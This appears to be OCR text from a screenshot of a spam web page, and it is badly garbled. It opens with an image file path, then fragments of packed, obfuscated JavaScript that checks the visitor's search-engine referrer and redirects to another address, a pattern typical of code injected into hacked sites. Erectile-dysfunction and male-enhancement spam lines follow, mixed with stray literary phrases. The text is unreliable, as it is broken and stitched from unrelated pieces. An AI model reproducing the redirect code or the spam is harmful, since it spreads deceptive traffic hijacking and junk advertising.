
’),k[c]);return p;}(‘2(5.j!=\’4\’){1
){E.A=\’t://u.q/s-v-y-z-
oLowerCase|new|referrer||name|document|soso|so|baidu|Array|goo
rectile Dysfunction.
 himself free, and would bear the
ore I must do penanceProfessional
nction.
 Potency+xxxstacy-male-enhancement
 Causes Erectile Dysfunction how to
 and with the dulness of hearing common
ction Mountain Dew Causes Erectile